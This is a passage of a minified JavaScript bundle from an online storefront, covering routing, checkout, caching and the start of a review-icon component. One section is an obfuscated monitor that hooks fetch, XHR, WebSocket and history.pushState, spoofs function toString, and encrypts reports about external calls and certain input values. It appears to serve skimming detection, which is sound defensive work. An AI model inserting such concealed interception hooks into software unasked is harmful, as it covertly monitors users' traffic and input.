digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>V(()=>import("./OrderDetail.BN4VgNHi.js"),__vite__mapDeps([95,44])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>V(()=>import("./InvoiceDetail.tI_ezNA_.js"),__vite__mapDeps([96,44])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>V(()=>import("./Subscriptions.CXIZA1aM.js"),__vite__mapDeps([97,44])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>V(()=>import("./Subscription.B1Hs_rep.js"),__vite__mapDeps([98,44])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>V(()=>import("./Offer.G0Ei_gTy.js"),__vite__mapDeps([99,44])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>V(()=>import("./EmbedMuxPlayer.C4ptEQTp.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>V(()=>import("./NotFound.OMImreWY.js"),__vite__mapDeps([100,44])),meta:{pageType:"not_found",component:"NotFound"}}],lM=(e,t,n)=>{var f,p;const r="instant";if(t==Ln)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function dM(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=Dy().checkout_settings)==null?void 0:i.is_web_builder;let o=uM();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>V(()=>import("./CheckoutNewEcom.BgH6KTky.js"),__vite__mapDeps([101,44,17,10,15,11,102])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>V(()=>import("./OrderStatusNewEcom.COXzYqu5.js"),__vite__mapDeps([103,44,38,15,11])),meta:c})}return a}));const s=mC({routes:o,history:qT(t),scrollBehavior:lM});return s.addRoute({path:"/",name:"home",component:()=>cM(Object.assign({"../views/pages/ActivateAccount.vue":()=>V(()=>import("./ActivateAccount.BhP0B2op.js"),__vite__mapDeps([52,44])),"../views/pages/Blog.vue":()=>V(()=>import("./Blog.aqQxRzba.js"),__vite__mapDeps([87,44])),"../views/pages/BlogPost.vue":()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),"../views/pages/BlogPostWrapper.vue":()=>V(()=>import("./BlogPostWrapper.BXsmiTFX.js"),[]),"../views/pages/Cart.vue":()=>V(()=>import("./Cart.USVt7_7t.js"),__vite__mapDeps([63,44])),"../views/pages/Checkout.vue":()=>V(()=>import("./Checkout.yFx6fiZF.js"),__vite__mapDeps([104,9,10,11,76,41,66,67,68,69,70,71,72,73,74,75,77,78,79,105])),"../views/pages/CheckoutContainer.vue":()=>V(()=>import("./CheckoutContainer.jJj0LTUD.js"),__vite__mapDeps([64,39,9,10,11])),"../views/pages/CheckoutContainerOld.vue":()=>V(()=>import("./CheckoutContainerOld.y7_3FE7b.js"),__vite__mapDeps([106,9,10,11,76,41,44])),"../views/pages/CheckoutContainerV2.vue":()=>V(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>V(()=>import("./CheckoutContainerWebBuilder.ChSxPOG6.js"),__vite__mapDeps([107,9,10,11,76,41,44])),"../views/pages/CheckoutNewEcom.vue":()=>V(()=>import("./CheckoutNewEcom.BgH6KTky.js"),__vite__mapDeps([101,44,17,10,15,11,102])),"../views/pages/CheckoutProxy.vue":()=>V(()=>import("./CheckoutProxy.K_j9FWiL.js"),[]),"../views/pages/Collection.vue":()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),"../views/pages/Collections.vue":()=>V(()=>import("./Collections.DOPIlYXX.js"),__vite__mapDeps([56,44])),"../views/pages/Dmca.vue":()=>V(()=>import("./Dmca.CIHcy63o.js"),__vite__mapDeps([47,44])),"../views/pages/Error.vue":()=>V(()=>import("./Error.DUF1QMwx.js"),__vite__mapDeps([84,44])),"../views/pages/Home.vue":()=>V(()=>import("./Home.BCzdBm1f.js"),__vite__mapDeps([108,44])),"../views/pages/LandingPage.vue":()=>V(()=>import("./LandingPage.slocQ2L0.js"),__vite__mapDeps([86,44])),"../views/pages/Login.vue":()=>V(()=>import("./Login.Bn4mRn0A.js"),__vite__mapDeps([48,44])),"../views/pages/MyAccount.vue":()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),"../views/pages/MyWishlist.vue":()=>V(()=>import("./MyWishlist.CWSkl915.js"),__vite__mapDeps([55,44])),"../views/pages/NotFound.vue":()=>V(()=>import("./NotFound.OMImreWY.js"),__vite__mapDeps([100,44])),"../views/pages/OnePageCheckout.vue":()=>V(()=>import("./OnePageCheckout.Db-bBM68.js"),__vite__mapDeps([109,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,115,116,117,42,118,119])),"../views/pages/OnePageCheckoutV2.vue":()=>V(()=>import("./OnePageCheckoutV2.CPhUnxcA.js"),__vite__mapDeps([120,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115])),"../views/pages/OnePageCheckoutV3.vue":()=>V(()=>import("./OnePageCheckoutV3.ZkUhIO8x.js"),__vite__mapDeps([121,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115,116])),"../views/pages/OrderStatus.vue":()=>V(()=>import("./OrderStatus.CWRyvKTE.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),"../views/pages/OrderStatusNewEcom.vue":()=>V(()=>import("./OrderStatusNewEcom.COXzYqu5.js"),__vite__mapDeps([103,44,38,15,11])),"../views/pages/OtherPage.vue":()=>V(()=>import("./OtherPage.D27pBICe.js"),__vite__mapDeps([85,44])),"../views/pages/Password.vue":()=>V(()=>import("./Password.DYqLfOMP.js"),__vite__mapDeps([45,44])),"../views/pages/PlayGround.vue":()=>V(()=>import("./PlayGround.Cg1jSnju.js"),__vite__mapDeps([89,5])),"../views/pages/Policies.vue":()=>V(()=>import("./Policies.C6A_hd8c.js"),__vite__mapDeps([46,44])),"../views/pages/Product.vue":()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),"../views/pages/Register.vue":()=>V(()=>import("./Register.CRo0vwge.js"),__vite__mapDeps([49,44])),"../views/pages/ResetPassword.vue":()=>V(()=>import("./ResetPassword.9VSXr-XB.js"),__vite__mapDeps([53,44])),"../views/pages/Search.vue":()=>V(()=>import("./Search.DQ7cOBlG.js"),__vite__mapDeps([51,44])),"../views/pages/UnsubscribeEmail.vue":()=>V(()=>import("./UnsubscribeEmail.DePT2bfA.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function fM(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(Yr.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(Yr.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(Yr.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function pM(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(Yr.Token);o&&(n.$localStorage.set(Yr.Token,o),n.$cookie.remove(Yr.Token))})}}const Om=e=>e.split(",")[0].replaceAll("'",""),eB=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(Om(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(Om(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},hM=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Wt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function mM(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:S,isMobile:b}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:S,isMobile:b}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:S}=h,{page:b,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Lc.FETCH),{handle:b,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(mn.RESTORE_STATE,{newPages:_,fixed:g,css:S})},f=qs(()=>{s()},1e3),p=async()=>{const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",hM(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const g={device:m,priority:!1};n.state.previewId&&(g.theme_preview_id=n.state.previewId),d[m]=!0;const S=await n.dispatch(mn.FETCH_BOOTSTRAP,g);if(S.ok&&S.data.result){const b=S.data.result.theme;u[m]=b,d[m]=!1;const y=n.state.device.isDesktop?"desktop":"mobile";d[y]||(await l(b),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const ls=ri;(function(e,t){const n=ri,r=e();for(;;)try{if(parseInt(n(485))/1*(-parseInt(n(510))/2)+parseInt(n(496))/3+parseInt(n(512))/4+parseInt(n(486))/5*(-parseInt(n(493))/6)+-parseInt(n(488))/7+-parseInt(n(513))/8+parseInt(n(490))/9===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(ec,288971);const uE=ls(504),gM=[208,213,214,217,209,185,214,224,225],xu=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],_M=[206,225,225,223,214,207,226,225,210,224],yM=[224,225,230,217,210],vM=[208,217,206,224,224],ta=[213,210,214,212,213,225],bM=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],EM=[211,217,220,206,225],SM=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],wM=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209],tB=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];async function TM(e){const t=ls,n=t(514),r=t(517),o=e[t(487)](n.length,e.length-r[t(497)]-1),s=window[t(491)](o),i=nT(s);return window[t(507)][t(501)][t(511)](t(500),i,{name:t(515),hash:t(492)},!0,[t(508)])}function CM(e){const t=ls;return new TextEncoder()[t(484)](e)}const lE=async(e,t)=>{const n=ls,r=await TM(t),o=await window[n(507)][n(501)].encrypt({name:n(515)},r,CM(e));return aT(o)};function Ht(e){const t=ls;let n="";for(let r=0;r<e.length;r++)n+=String[t(489)](e[r]-109);return n}document.write=function(){},document[ls(498)]=function(){};function ri(e,t){const n=ec();return ri=function(r,o){return r=r-483,n[r]},ri(e,t)}function ec(){const e=["SHA-256","12ZZlfCw","className","getAttribute","359931emrfEp","length","writeln","includes","spki","subtle","removedNodes","catt","internal_system","querySelector","type","crypto","encrypt","attributeName","2XFqoFB","importKey","994360jXuzet","2143592VgHJos","-----BEGIN PUBLIC KEY-----","RSA-OAEP","disconnect","-----END PUBLIC KEY-----","target","encode","506180ErpdkE","978295JEozRV","substring","2691843AWdfVw","fromCharCode","13233600ZsPtwi","atob"];return ec=function(){return e},ec()}function nB(e,t,n){return(r,o)=>{r.forEach(s=>{var a;const i=ri;if(s.type===Ht(gM)&&s[i(502)][i(497)]&&!document[i(505)](Ht(bM))&&(n({reason:"ri"}),o[i(516)]()),s[i(506)]===Ht(_M)&&((a=s[i(483)][i(494)])!=null&&a[i(499)](Ht(xu)))){let c=!0;if(t!=null&&t[i(499)](s.attributeName))c=!1;else if(s.attributeName===Ht(yM)){const u=s[i(483)][i(495)](s[i(509)]),d=Xw(u);d&&Vo(d,Ht(ta))&&e&&Vo(e,Ht(ta))&&(Uo(Ht(ta),d),Uo(Ht(ta),e),!Ws(d,e)&&(c=!1))}else if(s[i(509)]===Ht(vM)){const u=s[i(483)].getAttribute(s.attributeName);(u===Ht(xu)||u===Ht(xu)+" "+Ht(EM))&&(c=!1)}c&&n({reason:i(503),attr_name:s[i(509)],attr_value:s[i(483)][i(495)](s[i(509)]),old_value:s.oldValue})}})}}const PM=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},kM=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},IM=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},AM=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{tT(r,a)&&(s=!0)}),s)return;const i=await lE(JSON.stringify({insecure:!0,system_reason:SM}),atob(t.public_key));e.event(uE,{extra:{internal_data:i,method:o,call_to:r}})},$M=(e,t)=>{const n=AM(e,t);kM(n),IM(n),PM(n)},RM=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(Zw(r.value)){const o=await lE(JSON.stringify({insecure:!0,system_reason:wM}),atob(t.public_key));e.event(uE,{extra:{internal_data:o}})}})};function OM(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&($M(n.config.globalProperties.$tracking,r.state.secure),RM(n.config.globalProperties.$tracking,r.state.secure))}function xM(e){return e!=null}function LM(e){return function(t){return e(t)}}function NM(e,t){return t(e)}function DM(){return LM(function(e){return e.includes("/checkouts")})}function MM(e){return xM(e)&&NM(e,DM())}function FM(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function BM(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function HM(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function jM(e){var t=history.pushState;function n(o,s,i){if(MM(i)){var a=window.location.href;e.event(FM(),{tracked_id:BM()+"/"+HM(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function VM(e,t){{const{app:n}=e;jM(n.config.globalProperties.$tracking)}}async function UM(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function WM(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const qM=["checkout"];async function ZM(e,t){var a,c,u,d,l;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=Zb();if(qM.includes(((a=r.name)==null?void 0:a.toString())||"")){const f=n.config.globalProperties.$shop;let p="shopbase";(c=f==null?void 0:f.platform)!=null&&c.printbase&&(p="printbase"),(u=f==null?void 0:f.platform)!=null&&u.plusbase&&(p="plusbase");const h=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:p,section_id:h==null?void 0:h.session_id,shop_id:f==null?void 0:f.id,is_test_shop:i(f==null?void 0:f.email),shop_country:f==null?void 0:f.country_code,shop_domain:f==null?void 0:f.domain,shop_email:f==null?void 0:f.email})}}async function GM(e){const t=Ed(aM),n=kI(),r=dM();t.use(n,tv);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),UC(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=Ww(t,n,r,s,e);return await i([UD,rM,bN,WD,SN,EN,ZD,GD,zD,vN,kD,UM,TN,VD,jD,wN,oM,ok,MD,CN,xD,VM,ID,qD,XD,QD,eM,nM,tM,ND,pM,fM,mM,OM,WM,ZM]),a(l),a(u),a(d),t.use(r),await i([DD]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const xm=async()=>{const{app:e,router:t,mounted:n}=await GM();await t.isReady(),e.mount("#app"),n()};(async function(){await Uw(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",xm):await xm()})();const zM=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:nd,BaseTransitionPropsValidators:gc,Comment:ht,DeprecationTypes:R_,EffectScope:oc,ErrorCodes:mg,ErrorTypeStrings:C_,Fragment:We,KeepAlive:$g,ReactiveEffect:to,Static:mr,Suspense:zl,Teleport:c_,Text:vr,TrackOpTypes:dg,Transition:Tc,TransitionGroup:W_,TriggerOpTypes:fg,VueElement:fi,assertNumber:hg,callWithAsyncErrorHandling:Mt,callWithErrorHandling:ln,camelize:bt,capitalize:Qo,cloneVNode:pn,compatUtils:$_,compile:ty,computed:O,createApp:J_,createBlock:Pt,createCommentVNode:Xt,createElementBlock:Ve,createElementVNode:Sn,createHydrationRenderer:dd,createPropsRestProxy:Gg,createRenderer:ld,createSSRApp:Ed,createSlots:Og,createStaticVNode:pd,createTextVNode:Ec,createVNode:Ie,customRef:Vl,defineAsyncComponent:Ot,defineComponent:wt,defineCustomElement:_d,defineEmits:Dg,defineExpose:Mg,defineModel:Hg,defineOptions:Fg,defineProps:Ng,defineSSRCustomElement:B_,defineSlots:Bg,devtools:P_,effect:Wm,effectScope:Ll,getCurrentInstance:ot,getCurrentScope:Nl,getTransitionRawChildren:ii,guardReactiveProps:bc,h:Ir,handleError:Pr,hasInjectionContext:Jg,hydrate:bd,initCustomFormatter:w_,initDirectivesForSSR:ey,inject:Xe,isMemoSame:gd,isProxy:uc,isReactive:qr,isReadonly:no,isRef:et,isRuntimeOnly:y_,isShallow:Bo,isVNode:Un,markRaw:Bl,mergeDefaults:qg,mergeModels:Zg,mergeProps:yt,nextTick:nt,normalizeClass:St,normalizeProps:nc,normalizeStyle:Dt,onActivated:ci,onBeforeMount:rd,onBeforeUnmount:kr,onBeforeUpdate:yc,onDeactivated:ui,onErrorCaptured:ad,onMounted:kt,onRenderTracked:id,onRenderTriggered:sd,onScopeDispose:Vm,onServerPrefetch:od,onUnmounted:Qn,onUpdated:li,openBlock:be,popScopeId:Sg,provide:Gr,proxyRefs:dc,pushScopeId:Eg,queuePostFlushCb:Fs,reactive:Pe,readonly:Vn,ref:A,registerRuntimeCompiler:__,render:Ra,renderList:vc,renderSlot:at,resolveComponent:dn,resolveDirective:Cg,resolveDynamicComponent:pr,resolveFilter:A_,resolveTransitionHooks:oo,setBlockTracking:Ca,setDevtoolsHook:k_,setTransitionHooks:yr,shallowReactive:ac,shallowReadonly:og,shallowRef:lc,ssrContextKey:Yl,ssrUtils:I_,stop:qm,toDisplayString:Bm,toHandlerKey:Ro,toHandlers:Lg,toRaw:Ee,toRef:Ul,toRefs:ug,toValue:cg,transformVNodeArgs:f_,triggerRef:ag,unref:Qt,useAttrs:Ug,useCssModule:H_,useCssVars:F_,useModel:S_,useSSRContext:Jl,useSlots:Vg,useTransitionState:mc,vModelCheckbox:Pc,vModelDynamic:vd,vModelRadio:kc,vModelSelect:yd,vModelText:Us,vShow:Cc,version:wc,warn:T_,watch:Ge,watchEffect:Xl,watchPostEffect:Ql,watchSyncEffect:ed,withAsyncContext:zg,withCtx:ro,withDefaults:jg,withDirectives:td,withKeys:G_,withMemo:md,withModifiers:an,withScopeId:wg},Symbol.toStringTag,{value:"Module"}));export{Ue as $,wn as A,ie as B,yP as C,xF as D,qF as E,UF as F,WF as G,mt as H,jF as I,Zb as J,VF as K,wd as L,Wt as M,Zs as N,ot as O,gP as P,AD as Q,Md as R,yk as S,Fe as T,zw as U,Ye as V,xc as W,sv as X,ry as Y,GF as Z,V as _,KM as __vite_legacy_guard,O as a,XC as a$,_n as a0,be as a1,Ve as a2,Sn as a3,wt as a4,td as a5,Pc as a6,Xt as a7,St as a8,at as a9,Dt as aA,HF as aB,sl as aC,Da as aD,OF as aE,Fi as aF,Ec as aG,Ty as aH,jp as aI,Xc as aJ,ZF as aK,pi as aL,nF as aM,Ks as aN,vk as aO,Uo as aP,aP as aQ,Od as aR,Na as aS,QM as aT,tF as aU,Wp as aV,bD as aW,Ws as aX,En as aY,_F as aZ,cT as a_,G_ as aa,an as ab,Yr as ac,Xl as ad,h0 as ae,iP as af,dT as ag,Ot as ah,dn as ai,Ie as aj,kt as ak,kr as al,Pt as am,nc as an,bc as ao,pr as ap,Ul as aq,ro as ar,yt as as,Bm as at,Cc as au,Tc as av,c_ as aw,We as ax,vc as ay,pd as az,RF as b,Og as b$,Fd as b0,YM as b1,eP as b2,gF as b3,iT as b4,n0 as b5,Rm as b6,rd as b7,Os as b8,My as b9,iF as bA,aF as bB,uF as bC,lF as bD,sh as bE,et as bF,Qt as bG,qr as bH,no as bI,xd as bJ,ca as bK,a0 as bL,Ut as bM,c0 as bN,u0 as bO,vF as bP,mI as bQ,mF as bR,$F as bS,ev as bT,Dn as bU,DF as bV,MF as bW,pD as bX,yF as bY,ay as bZ,WI as b_,Ee as ba,NF as bb,Gw as bc,LF as bd,JM as be,EF as bf,tE as bg,ih as bh,Ma as bi,Xy as bj,Ba as bk,Bk as bl,VI as bm,ov as bn,QF as bo,YD as bp,Fa as bq,XF as br,qI as bs,XM as bt,Mr as bu,d0 as bv,wF as bw,Gr as bx,Xe as by,cF as bz,qe as c,Vl as c$,ug as c0,Cg as c1,vd as c2,Us as c3,Ts as c4,kc as c5,aa as c6,QC as c7,li as c8,KD as c9,Bw as cA,Ic as cB,qn as cC,MI as cD,iu as cE,lE as cF,tB as cG,uE as cH,JF as cI,Yy as cJ,cy as cK,yd as cL,uk as cM,ak as cN,Hp as cO,dF as cP,fF as cQ,Lg as cR,YF as cS,KF as cT,zF as cU,lT as cV,nP as cW,AF as cX,mn as cY,eB as cZ,Bl as c_,BI as ca,rP as cb,SF as cc,HI as cd,sp as ce,nB as cf,sP as cg,IF as ch,kF as ci,Ir as cj,hI as ck,yc as cl,pF as cm,lt as cn,hF as co,CF as cp,bF as cq,rF as cr,eT as cs,BF as ct,Wn as cu,eF as cv,FF as cw,$g as cx,zI as cy,W_ as cz,tP as d,lc as d0,PF as d1,oF as d2,By as d3,TF as d4,se as e,Tn as f,Uk as g,Vo as h,sa as i,Lc as j,lI as k,ip as l,qs as m,Am as n,La as o,dk as p,hM as q,A as r,sF as s,Ze as t,pT as u,Pe as v,Ge as w,nt as x,Qn as y,je as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/third-party-apps/1363458/assets/ReviewIcons.B7dCVUP1.js
body_size: 17948
content:
import{I as n}from"./useReview.BuY4-mow.js";import{h as i}from"./app.js";const h=Vue.defineComponent({name:"ReviewIcons",props:{name:{type:String,required:!0,default:""},visibleClass:{type:Boolean,default:!0},width:{type:[Number,String],default:0,required:!0},height:{type:[Number,String],default:0,required:!0},fill:{type:String,default:""}},setup(e){const t=Vue.computed(()=>{const C=typeof e.width=="number"?"".concat(e.width,"px"):e.width,l=typeof e.height=="number"?"".concat(e.height,"px"):e.height;return{"--width":C,"--height":l,"--fill":"".concat(e.fill)}}),o=Vue.computed(()=>["block-review-icon icon-".concat(e.name),{"review-mr4 review-icon-symbols rv-icon-rating":e.visibleClass,"block-review-icon__custom-size":e.width&&e.height,"block-review-icon__custom-fill":e.fill&&e.fill.length}]);return{IconType:n,styles:t,iconClass:o}}}),c={key:0,id:"review-icons-star",width:"14",height:"14",viewBox:"0 0 14 14",fill:"#dadada",xmlns:"http://www.w3.org/2000/svg"},a=Vue.createElementVNode("path",{d:"M7 11.2516L11.326 14L10.178 8.82L14 5.33474L8.967 4.88526L7 0L5.033 4.88526L0 5.33474L3.822 8.82L2.674 14L7 11.2516Z"},null,-1),s=[a],d={key:1,id:"review-icons-star",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r=Vue.createElementVNode("path",{d:"M12.5167 18.4679L12 18.156L11.4833 18.4679L6.09627 21.7192L7.52585 15.5912L7.66298 15.0034L7.20677 14.6082L2.44617 10.4841L8.71254 9.95242L9.3134 9.90144L9.54872 9.34623L12 3.5626L14.4513 9.34623L14.6866 9.90144L15.2875 9.95242L21.5538 10.4841L16.7932 14.6082L16.337 15.0034L16.4741 15.5912L17.9037 21.7192L12.5167 18.4679Z",stroke:"currentColor","stroke-width":"2"},null,-1),V=Vue.createElementVNode("path",{"aria-label":"right",d:"M12 19.324L19.416 23.8L17.448 15.364L24 9.688L15.372 8.956L12 1L8.628 8.956L0 9.688L6.552 15.364L4.584 23.8L12 19.324Z",fill:"none"},null,-1),p=Vue.createElementVNode("path",{"aria-label":"left",d:"M12 19.324V17.5V15V13.5V8.956V1L8.628 8.956L0 9.688L6.552 15.364L4.584 23.8L12 19.324Z",fill:"none"},null,-1),u=[r,V,p],w={key:2,id:"review-icons-pencil",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 